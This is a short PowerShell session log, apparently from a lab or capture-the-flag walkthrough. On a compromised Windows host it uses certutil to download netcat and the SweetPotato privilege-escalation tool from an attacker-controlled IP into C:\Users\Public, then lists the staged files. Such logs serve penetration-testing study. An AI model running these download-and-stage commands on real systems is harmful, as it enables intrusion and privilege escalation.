 PS C:\Users\Public> certutil -split -urlcache -f http://192.168.45.175/nc.exe C:\\Users\\Public\\nc.exe
certutil -split -urlcache -f http://192.168.45.175/nc.exe C:\\Users\\Public\\nc.exe
****  Online  ****
  0000  ...
  f000
CertUtil: -URLCache command completed successfully.
PS C:\Users\Public> certutil -split -urlcache -f http://192.168.45.175/potato/SweetPotato.exe C:\\Users\\Public\\SweetPotato.exe
certutil -split -urlcache -f http://192.168.45.175/potato/SweetPotato.exe C:\\Users\\Public\\SweetPotato.exe
****  Online  ****
  000000  ...
  0e2200
CertUtil: -URLCache command completed successfully.
PS C:\Users\Public> dir
dir
    Directory: C:\Users\Public
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
d-r---         9/29/2022   1:55 AM                Documents
d-r---          5/8/2021   1:20 AM                Downloads
d-r---          5/8/2021   1:20 AM                Music
d-r---          5/8/2021   1:20 AM                Pictures
d-r---          5/8/2021   1:20 AM                Videos
-a----         3/22/2025  12:48 AM          61440 nc.exe
-a----         3/22/2025  12:49 AM         926208 SweetPotato.exe
PS C:\Users\Public>